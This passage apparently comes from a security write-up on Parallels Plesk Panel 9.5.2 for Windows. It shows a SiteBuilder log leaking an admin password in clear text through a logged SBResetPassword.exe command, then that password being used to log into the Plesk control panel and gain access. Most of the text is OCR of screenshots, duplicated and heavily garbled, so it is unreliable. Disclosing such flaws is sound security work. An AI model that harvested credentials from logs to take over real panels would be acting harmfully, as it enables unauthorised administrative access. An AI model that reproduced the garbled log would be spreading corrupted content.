| Description       Description       Over 10 - 0 - 2 - 2 - 0 - 0 - 0 - 0 - 0 - 0 -                                                                                                    | 2010-08-23 18:51:23,125 [1] WARN SWoott.SiteBuilder.Utils.SBResetPassword.Program -                                                                                                    | <u>o. b.</u>                  |             |                |
| 2010-06-23       18:51:26,828       11       DEBOG SNooft.SiteBuilder.BO.Pacade.AccountService - AccountService.ForceRestPassword()       D:/Program Files/Parallels/Plesk/         2010-06-23       18:51:27,359       (1)       WARN SWooft.SiteBuilder.BO.Pacade.AccountService - Password for user 'admin' was forcedly rest       D:/Program Files/Parallels/Plesk/         SSResetPassword.exe admin f00bar -createadmin       001-06-23       18:59:57,601       DEMO SWooft.SiteBuilder.BO.Pacade.AccountService - AccountService ForceResetPassword()       Dia/S67.1e21:4bbe.9965.       Coll         2010-08-23       18:59:57,610       10 MRN SWooft.SiteBuilder.BO.Pacade.AccountService - AccountService ForceResetPassword()       Dia/S67.1e21:4bbe.9965.       Coll         2010-08-23       19:00:06,859       11 MRN SWooft.SiteBuilder.BO.Pacade.AccountService - AccountService reated       B0fa/S67.1e21:4bbe.9965.       CollR>         2010-08-23       19:00:07,025       11 DEBUG SWooft.SiteBuilder.BO.Pacade.AccountService - AccountService reated       B0fa/S67.1e21:4bbe.9965.       COIR>         2010-08-23       19:00:07,025       11 DEBUG SWooft.SiteBuilder.BO.Pacade.AccountService - AccountService ForceResetPassword()       COIR>       B641764.04361.0642.       OIR>         2010-08-23       19:00:17.061       11 DEBUG SWooft.SiteBuilder.BO.Pacade.AccountService - AccountService reated       B0141265.20124.4100.447b.       B0R>         2010-08-23       19:00:17.051       11 DEB                                                                                                    | Solesetrassword.exe admin fuudar "oreateadmin<br>2010-08-23 18-51-26 750 [1] DEBIG SWarft SitaBuilder BD Facade AccountService - AccountService created                                                                                    | Working directory:            |             |                |
| 2010-08-22 18:51:27,359 (1) WARN SWooft.SiteBuilder.BO.Pacade.AccountService - Password for user 'admin' was forcedly reset       SiteBuilder/Sites/         2010-08-23 18:59:57,640 (1) DEBUG SWooft.SiteBuilder.BO.Pacade.AccountService - AccountService oreated       Name       Size       Actions         2010-08-23 18:59:57,640 (1) DEBUG SWooft.SiteBuilder.BO.Pacade.AccountService - AccountService.ForceResetPassword()       Obfa/367.1e2/4bbe-9965.       ODR>         2010-08-23 18:59:57,256 (1) WARN SWooft.SiteBuilder.BO.Pacade.AccountService - AccountService reated       0056/367.556.610.d4586.6642.       ODR>         2010-08-23 19:00:06,255 (1) DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService.ForceResetPassword()       0056/367.556.611.d4586.6642.       ODR>         2010-08-23 19:00:09,565 (1) DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService.ForceResetPassword()       3c538e55.61.01.d4586.6642.       ODR>         2010-08-23 19:00:09,564 (1) WARN SWooft.SiteBuilder.BO.Facade.AccountService - AccountService.ForceResetPassword()       3c538e55.61.01.d4586.6642.       ODR>         2010-08-23 19:00:10;0,554 (1) WARN SWooft.SiteBuilder.BO.Facade.AccountService - AccountService ForceResetPassword()       3c538e55.61.01.d4586.6642.       ODR>         2010-08-23 19:00:10;0,515 (1) DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService ForceResetPassword()       3c538e55.61.01.d4586.6642.       ODR>         2010-08-23 19:00:15;01 (1) DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService reated       3c1022074b2.508c.474b.a272.                                                                                                    | 2010-08-23 18:51:26.828 [1] DEBUG SWapft.SiteBuilder.BO.Facade.AccountService - AccountService.ForceResetPassword()                                                                                                    | D:/ Program Files/ Parallels/ | Plesk/      |                |
| 2010-08-23       18:59:37,640       [1] WARN SWort.SiteBuilder.Utils.SBResetPassword.Program -         SBResetPassword.exe admin f00bar -createadmin       Size       Actions         2010-08-23       18:59:57,640       [1] DEBUG SWoott.SiteBuilder.BO.Pacade.AccountService - AccountService - CorceResetPassword()       Obfa/367.1e2/4bbe-9965.       Obfa/367.1e2/4bbe-9965.       Obfa/367.1e2/4bbe-9965.       ODR>         2010-08-23       18:59:57,610       [1] WARN SWoott.SiteBuilder.BO.Pacade.AccountService - AccountService reated       Obfa/367.1e2/4bbe-9965.       ODR>         2010-08-23       19:00:09,265       [1] DEBUG SWoott.SiteBuilder.BO.Pacade.AccountService - AccountService created       Obfa/367.1e2/4bbe-9965.       ODR>         2010-08-23       19:00:09,265       [1] DEBUG SWoott.SiteBuilder.BO.Pacade.AccountService - AccountService created       OB185Chalaf       ODR>         2010-08-23       19:00:09,265       [1] DEBUG SWoott.SiteBuilder.BO.Pacade.AccountService - AccountService ForceResetPassword()       ODR>         2010-08-23       19:00:13,046       [1] WARN SWoott.SiteBuilder.BO.Pacade.AccountService - AccountService created       627074b2.508C-474b-4272.       ODR>         2010-08-23       19:00:15,015       [1] DEBUG SWoott.SiteBuilder.BO.Pacade.AccountService - AccountService Created       6247074b2.508C-474b-4272.       ODR>         2010-08-23       19:00:15,015       [1] DEBUG SWoott.SiteBuilder.BO.Pacade.AccountService                                                                                                    | 2010-08-23 18:51:27,359 [1] WARN SWsoft.SiteBuilder.BO.Facade.AccountService - Password for user 'admin' was forcedly reset                                                                                                    | SiteBuilder/ Sites/           |             |                |
| SBReezPLassword.exe       admin       Size       Actions         2010-08-23       18:5957, 610       11       DEBUG SMoott.SiteBuilder.BO.Facade.AccountService - AccountService.ForceResetPassword()       Obla/367.1e21.4bbe.9965.       ODR>         2010-08-23       18:5957, 612       11       DEBUG SMoott.SiteBuilder.BO.Facade.AccountService - AccountService.ForceResetPassword()       Obla/367.1e21.4bbe.9965.       ODR>         2010-08-23       18:00:06, 265       19:00:06, 265       10       DEBUG SMoott.SiteBuilder.UIIs.SBReetPassword.Program -       SBReetPassword()       SGREetFassword()       ODR>         2010-08-23       19:00:07, 265       11       DEBUG SMoott.SiteBuilder.UIIs.SBReetPassword.Forgram -       SBReetPassword()       SGREetFassword()       SGREetFassw                                                                                                    | 2010-08-23 18:59:48,406 [1] WARN SWsoft.SiteBuilder.Utils.SBResetPassword.Program -                                                                                                    |                               |             |                |
| 2010-08-23       18:59:57,640       [1]       DEBUG SWoot.SteBuilder.BO.Facde.AccountService - AccountService roated       Name       Actions         2010-08-23       18:59:57,640       [1]       DEBUG SWoot.SteBuilder.BO.Facde.AccountService - AccountService - ForeResetPassword()       Obfa307.1e2f.4bbe.9965.       ODR>         2010-08-23       18:59:57,256       [1]       WARN SWoot.SteBuilder.BO.Facde.AccountService - Password for user 'admin' was forcedly rest       Obfa307.1e2f.4bbe.9965.       ODR>         2010-08-23       19:00:07,255       [1]       DEBUG SWoot.SteBuilder.BO.Facde.AccountService - AccountService created       3c538e55.61cd.458f.b642.       B918e5Chald       ODR>         2010-08-23       19:00:07,255       [1]       DEBUG SWoot.SteBuilder.BO.Facde.AccountService - AccountService.ForeResetPassword()       588esetPassword.exe admin f00bar -createadmin       Sc538e55.61cd.458f.b642.       B918e5Chald       ODR>         2010-08-23       19:00:07,256       [1]       DEBUG SWoot.SteBuilder.BO.Facde.AccountService - Password for user 'admin' was forcedly rest       6217e4ba986       ODR>         2010-08-23       19:00:15.01       DEBUG SWoot.SteBuilder.BO.Facde.AccountService - AccountService ForeResetPassword()       62174ba986       ODR>         2010-08-23       19:00:15.031       DEBUG SWoot.SteBuilder.BO.Facde.AccountService - AccountService ForeResetPassword()       601414be.bc3.4564.bb34.       ODR>                                                                                                    | SBResetPassword.exe admin f00bar -createadmin                                                                                                    |                               | Size        |                |
| 2010-08-23 18:595;7,812 [1] DEBUG SWeoft.SiteBuilder.BO.Pacade.AccountService - AccountService-Password() 2010-08-23 19:00:06,859 [1] WARN SWeoft.SiteBuilder.DO.Pacade.AccountService - AccountService reated 2010-08-23 19:00:09,265 [1] DEBUG SWeoft.SiteBuilder.DO.Pacade.AccountService - AccountService reated 2010-08-23 19:00:09,265 [1] DEBUG SWeoft.SiteBuilder.DO.Pacade.AccountService - AccountService reated 2010-08-23 19:00:09,265 [1] DEBUG SWeoft.SiteBuilder.DO.Pacade.AccountService - AccountService reated 2010-08-23 19:00:09,265 [1] DEBUG SWeoft.SiteBuilder.DO.Pacade.AccountService - AccountService reated 2010-08-23 19:00:09,265 [1] DEBUG SWeoft.SiteBuilder.DO.Pacade.AccountService - AccountService reated 2010-08-23 19:00:09,265 [1] DEBUG SWeoft.SiteBuilder.DO.Pacade.AccountService - AccountService reated 2010-08-23 19:00:09,265 [1] DEBUG SWeoft.SiteBuilder.DO.Pacade.AccountService - AccountService reated 2010-08-23 19:00:15,015 [1] DEBUG SWeoft.SiteBuilder.BO.Pacade.AccountService - AccountService reated 2010-08-23 19:00:15,015 [1] DEBUG SWeoft.SiteBuilder.BO.Pacade.AccountService - AccountService reated 2010-08-23 19:00:15,015 [1] DEBUG SWeoft.SiteBuilder.BO.Pacade.AccountService - AccountService reated 2010-08-23 19:00:15,015 [1] DEBUG SWeoft.SiteBuilder.BO.Pacade.AccountService - AccountService reated 2010-08-23 19:00:15,015 [1] DEBUG SWeoft.SiteBuilder.BO.Pacade.AccountService - AccountService reated 2010-08-23 19:00:15,015 [1] DEBUG SWeoft.SiteBuilder.BO.Pacade.AccountService - AccountService reated 2010-08-23 19:00:15,015 [1] DEBUG SWeeft.SiteBuilder.BO.Pacade.AccountService - AccountService reated 2010-08-23 19:00:15,015 [1] DEBUG SWeeft.SiteBuilder.BO.Pacade.AccountService - AccountService reated 2010-08-23 19:00:15,016 [1] DEBUG SWeeft.SiteBuilder.BO.Pacade.AccountService - AccountService reated 2010-08-23 19:00:15,016 [1] DEBUG SWeeft.SiteBuilder.BO.Pacade.AccountService - AccountService reated 2010-08-23 19:02:17,640 [1] DEBUG SWeeft.SiteBuilder.BO.Pacade.AccountService - AccountService reated 201                                         | 2010-08-23 18:59:57,640 [1] DEBUG SWsoft.SiteBuilder.BO.Facade.AccountService - AccountService created                                                                                                    | Name                          | KB Acti     | ons            |
| 2010-08-23       19:09:09,296       [1] WARN SWoott.SiteBuilder.DD.Facade.AccountService - Password for user 'admin' was forcedly reset       000-08-23       19:00:07.055       [1] DEBUG SWoott.SiteBuilder.DD.Facade.AccountService - AccountService oreated       001-08-23       19:00:07.055       [1] DEBUG SWoott.SiteBuilder.DD.Facade.AccountService - AccountService oreated       001-08-23       19:00:07.055       001-08-23       19:00:07.055       [1] DEBUG SWoott.SiteBuilder.BO.Facade.AccountService - AccountService oreated       001-08-23       19:00:07.055       001-08-23       19:00:07.055       [1] DEBUG SWoott.SiteBuilder.BO.Facade.AccountService - AccountService oreated       001-08-23       19:00:07.055       001-08-23       19:00:07.055       001-08-23       19:00:07.055       001-08-23       19:00:07.055       001-08-23       19:00:07.055       001-08-23       19:00:07.055       001-08-23       19:00:07.05       001-08-23       19:00:07.05       001-08-23       19:00:07.05       001-08-23       19:00:07.05       001-08-23       19:00:07.05       001-08-23       19:00:07.05       001-08-23       19:00:07.05       001-08-23       19:00:07.05       001-08-23       19:00:07.05       001-08-23       19:00:07.05       001-08-23       19:00:07.05       001-08-23       19:00:07.05       001-08-23       19:00:07.05       001-08-23       19:00:07.05       001-08-23       19:00:07.05       001-08-23       19:00:07.05       00                                                                                                    | 2010-08-23 18:59:57,812 [1] DEBUG SWsoft.SiteBuilder.BO.Facade.AccountService - AccountService.ForceResetPassword()                                                                                                    | 0bfaf367_1e2f_4bbe_0065       |             |                |
| Cold of a J 19:001:09:09       Markin Structure Literature Literature                                                                                  | 2010-08-23 18:59:59,296 [1] WARN SWsoft SiteBuilder.BC.Facade.AccountService - Password for user 'admin' was forcedly reset                                                                                                    | f7ca3e01691d                  | <dir></dir> |                |
| 2010-08-23 19:00:09,265 [1] DEBUG SWsoft.SiteBuilder.BO.Facade.AccountService - AccountService created       0018-55ca14       COR>       0018-55ca14       COR>       COR       COR       COR       COR       COR       COR       COR       COR       COR       COR       COR       COR       COR       COR       COR       COR       COR       COR       COR       COR       COR       COR       COR                                                                                                    | 2010-05-23 19:00:06,039 [1] WARN SNSOLLSIDEDHINGF.UCHIS.SDRESECPASSWORD.Frogram -                                                                                                    | 3c538e55-61cd-458f-b642-      |             |                |
| 2010-08-23       19:00:09,265       [1]       DERUG SWaodt.SiteBuilder.BO.Facade.AccountService - Password for user 'admin' was forcedly rest       4534e905-2fde-41d0-a47b.<br>86417c4ha986       DR>         2010-08-23       19:00:13,046       [1]       WARN       SWaoft.SiteBuilder.BO.Facade.AccountService - Password for user 'admin' was forcedly rest       4534e905-2fde-41d0-a47b.<br>86417c4ha986       DR>         2010-08-23       19:00:13,046       [1]       WARN       SWaoft.SiteBuilder.DUIls.SBResetPassword.Frogram -       2162905acc5       DR>         2010-08-23       19:00:15,011       [1]       DEBUG SWaoft.SiteBuilder.BO.Facade.AccountService - AccountService oreated       21629905acc5       DR>         2010-08-23       19:00:15,011       [1]       DEBUG SWaoft.SiteBuilder.BO.Facade.AccountService - AccountService Password()       6bd141be-bc3-4564-bb34-<br>0IR>       DIR>         2010-08-23       19:00:15,750       [1]       WARN       SWaoft.SiteBuilder.BO.Facade.AccountService - AccountService reated       6bd141be-bc3-4564-bb34-<br>0IR>       DIR>         2010-08-23       19:02:15,750       [1]       WARN       SWaoft.SiteBuilder.BO.Facade.AccountService - AccountService created       2882d012444       DIR>         2010-08-23       19:02:17,640       [1]       DEBUG SWaoft.SiteBuilder.BO.Facade.AccountService - AccountService created       80de04ca8d.6514.41c4.b555       DIR>         2010                                                                                                    | 2010-08-23 19:00:09,265 [1] DEBUG SWsoft.SiteBuilder.BO.Facade.AccountService - AccountService created                                                                                                    | 8918e5cba1af                  | <dir></dir> |                |
| 2010-08-23       19:00:109,546       [1] WARN SWooft.SiteBuilder.BO.Facade.Accountservice - Password for user 'admin' was forcedly rest       66417e4ba986       ODR>          2010-08-23       19:00:13,046       [1] WARN SWooft.SiteBuilder.Utils.SBResetPassword.Program -       6227074b2-508c.474b.a272-       ODR>          2010-08-23       19:00:15,015       [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService.ForceResetPassword()       6bd141be-bc13-4564-bb34-       ODR>          2010-08-23       19:00:15,211       DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - Password for user 'admin' was forcedly rest       62882d0f2444       ODR>          2010-08-23       19:02:15,750       [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService reated       0DR>          2010-08-23       19:02:15,750       [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService reated       0DR>          2010-08-23       19:02:17,640       [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService reated       0DR>          2010-08-23       19:02:17,640       [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService.ForceResetPassword()       0DR>          2010-08-23       19:02:17,640       [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService.ForceResetPassword()       80de4ca8.d514.41C4-b5d5-          2010-08-23       19:02:17,640       [1]                                                                                                    | 2010-08-23 19:00:09,265 [1] DEBUG SWsoft.SiteBuilder.BO.Facade.AccountService - AccountService.ForceResetPassword()                                                                                                    | 4534e905-2fde-41d0-a47b-      |             |                |
| 2010-08-23 19:00:13,046 [1] WARN SWooft.SiteBuilder.Utla.SBResetPassword.Program -<br>SBResetPassword.exe admin f00bar - orcateadmin<br>2010-08-23 19:00:15,015 [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService created<br>2010-08-23 19:00:15,281 [1] WARN SWooft.SiteBuilder.BO.Facade.AccountService - AccountService.ForceResetPassword()<br>2010-08-23 19:00:15,281 [1] WARN SWooft.SiteBuilder.BO.Facade.AccountService - AccountService reated<br>2010-08-23 19:00:15,750 [1] WARN SWooft.SiteBuilder.BO.Facade.AccountService - AccountService reated<br>2010-08-23 19:00:15,750 [1] WARN SWooft.SiteBuilder.BO.Facade.AccountService - AccountService reated<br>2010-08-23 19:00:17,500 [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService reated<br>2010-08-23 19:00:17,640 [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService reated<br>2010-08-23 19:02:17,640 [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService reated<br>2010-08-23 19:02:17,640 [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService reated<br>2010-08-23 19:02:17,640 [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService reated<br>2010-08-23 19:02:17,640 [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService reated<br>2010-08-23 19:02:17,640 [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService reated<br>2010-08-23 19:02:17,640 [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService reated<br>2010-08-23 19:02:17,640 [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService reated<br>2010-08-23 19:02:17,640 [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService.ForceResetPassword()<br>3010-08-29 19:02:17,640 [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService.ForceResetPassword()<br>3010-08-29 19:00:17,640 [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService.ForceResetPassword()<br>3010-08-29 19:00:17,640 [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService.ForceResetPassword()<br>3010-08-29 | 2010-08-23 19:00:09,546 [1] WARN SWsoft.SiteBuilder.BO.Facade.AccountService - Password for user 'admin' was forcedly reset                                                                                                    | 86417e4ba986                  | <dir></dir> |                |
| Descret/assword.cxe       Aumin fuodar - Oreatedamin       21829905acc5       CDR>         2010-08-23 19:0015,015 (1) DEBUG SWoodt.SiteBuilder.BO.Facade.AccountService - AccountService - Correcteded additional and the set of the set of                                                                                                    | 2010-08-23 19:00:13,046 [1] WARN SWoott.SiteBuilder.Utils.SBResetPassword.Program -                                                                                                    | 627074b2-508c-474b-a272-      | 0.0         |                |
| 2010-08-23 19:00:15,031 [1] DEDUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService.ForceRestPassword()<br>2010-08-23 19:00:15,281 [1] WARN SWooft.SiteBuilder.BO.Facade.AccountService - Password for user 'admin' was forcedly rest<br>2010-08-23 19:02:15,750 [1] WARN SWooft.SiteBuilder.BO.Facade.AccountService - Password for user 'admin' was forcedly rest<br>2010-08-23 19:02:15,750 [1] WARN SWooft.SiteBuilder.BO.Facade.AccountService - AccountService.ForceRestPassword()<br>2010-08-23 19:02:17,640 [1] DEDUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService for user 'admin' was forcedly rest<br>2010-08-23 19:02:17,640 [1] DEDUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService for user 'admin' was forcedly for user 'admin' was forcedly for user 'admin' was for user 'admin' was forcedly for user 'admin' was forcedly for user 'admin' was for user 'admin' was for                               | Solesetrassword.exe admin fuudar "oreateadmin<br>2010-08-23 10:00:15 015 11 DEBIG SWarft SitaBuilder BD Facade AccountService - AccountService created                                                                                     | 21829905acc5                  | <dir></dir> |                |
| 2010-08-23 19:00:15,281 [1] WARN SWooft.SiteBuilder.BO.Facade.AccountService - Password for user 'admin' was forcedly reset 62882d0f2444<br>2010-08-23 19:02:15,750 [1] WARN SWooft.SiteBuilder.DO.Facade.AccountService - Password for user 'admin' was forcedly reset 62882d0f2444<br>2010-08-23 19:02:15,750 [1] WARN SWooft.SiteBuilder.DO.Facade.AccountService - AccountService oreated<br>2010-08-23 19:02:17,640 [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService oreated<br>2010-08-23 19:02:17,640 [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService oreated<br>2010-08-23 19:02:17,640 [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService - AccountService - StoreResetPassword()<br>2010-08-23 19:02:17,640 [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService - AccountService - StoreResetPassword()<br>2010-08-23 19:02:17,640 [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService - AccountService - StoreResetPassword()<br>2010-08-23 19:02:17,640 [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService - AccountSer                 | 2010-08-23 19:00:15:031 [1] DEBUG SWaoft.SiteBuilder.BO.Facade.AccountService - AccountService.ForceResetPassword()                                                                                                    | 6bd141be-bcf3-45e4-bb34-      |             |                |
| 2010-08-23 19:02:15,750 [1] WARN SWooft.SiteBuilder.Utils.SBResetPassword.Program -<br>SBResetPassword.exe admin f00bar - oresteadmin<br>2010-08-23 19:02:17,640 [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService created<br>2010-08-23 19:02:17,640 [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService - AccountService - AccountService - AccountService - Border House - AccountService - AccountService - Border House - Border House - AccountService - AccountService - AccountService - AccountService - AccountService - AccountService - AccountService - Border House - Border House - AccountService - AccountService - Accou                                   | 2010-08-23 19:00:15,281 [1] WARN SWsoft.SiteBuilder.BO.Facade.AccountService - Password for user 'admin' was forcedly reset                                                                                                    | 62882d0f2444                  | <dir></dir> |                |
| SBReastPassword.exe admin f00bar -oreateadmin       Control - AccountService - AccountService created       Control - AccountService - AccountService - AccountSe                                                                                          | 2010-08-23 19:02:15,750 [1] WARN SWsoft.SiteBuilder.Utils.SBResetPassword.Program -                                                                                                    | 75f0cb83-4360-4a5f-880b-      |             |                |
| 2010-08-23 19:0217,640 [1] DEBUG SWooft.SiteBuilder.BO.Facade.AccountService - AccountService - Construction - Boonstein - Boonstein - Boo                                         | SBResetPassword.exe admin f00bar -createadmin                                                                                                    | 28ea314d8840                  | <dir></dir> |                |
| zulu-us-za isruzizi, telu [1] DEBUG SWeott.SiteBuilder.BD.Facade.AccountService - AccountService.ForceResetPassword() Uservice.WorkeS51534 - 0 E al (0 726 PM<br>3010-0-2 10,00-17 0 0000 - 0000 - 00000 - 0000 - 0000                                                                                                    | 2010-08-23 19:02:17,640 [1] DEBUG SWsoft.SiteBuilder.BO.Facade.AccountService - AccountService created                                                                                                    | 8d0e4ca8-d514-41c4-b5d5-      |             |                |
| 🚱 💋 🚞 🚓 🤛 🥸 🗐 🕸 🕢 🥝 腿 🧭 📖 🛷 🐴 🕫                                                                                                    | 2010-08-23 19:02:17,600 [1] DEBUG SWSoft.SiteBuilder.BO.Facade.AccountService - AccountService.ForceResetPassword()<br>2010-08-23 10:02:17,800 [1] WEBUG SWSoft.SiteBuilder.BO.Facade.AccountService - AccountService.ForceResetPassword() | 95cc0855153f                  | <dir></dir> | ~              |
|                                                                                                    |                                                                                                    | • 🤌 🛱                         |             | 6 PM<br>5/2010 |

As can be seen, the Administrator user name and password is displayed in clear text

Username – admin / Password – f00bar

Now taking these credentials we request - <u>http://192.168.1.3:8880/</u> (The Plesk Control Panel)

| Parallels Plesk Panel 9.5.2 for Microsoft Windows - Windows Internet Explorer |                                                                                                    |                                                                                      | - 0 ×      |
|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|------------|
| Elle Edit View Exerciter Tack Hole                                            |                                                                                                    | Google                                                                               | <i>p</i> • |
|                                                                               |                                                                                                    |                                                                                      |            |
|                                                                               |                                                                                                    | © 1999-2010, Parallels Discover Parallels<br>All rights researed Virtuates Container |            |
|                                                                               | Log in to Parallels<br>Plesk Panel 9.5                                                                             |                                                                                      |            |
|                                                                               | Enter the login name into "Login" and password<br>into the "Password" fields respectively. Then click<br>"Log In". |                                                                                      |            |
|                                                                               | Login                                                                                                    |                                                                                      |            |
| Contraction of the local division of the                                      | Password                                                                                                    |                                                                                      |            |
|                                                                               | Interface language Default •                                                                                       |                                                                                      |            |
|                                                                               | Forgot your password?                                                                                              |                                                                                      |            |
|                                                                               |                                                                                                    |                                                                                      |            |
|                                                                               |                                                                                                    |                                                                                      |            |
|                                                                               |                                                                                                    |                                                                                      |            |
|                                                                               |                                                                                                    |                                                                                      |            |
|                                                                               |                                                                                                    |                                                                                      |            |
|                                                                               |                                                                                                    |                                                                                      |            |
| 🚯 🔏 🚞 🥸 🚍 🚳                                                                   | 2 🕢 🔍 🧭                                                                                                    | · 에 별 .                                                                              | 7:29 PM    |

Entering our newly acquired credentials we now have access -

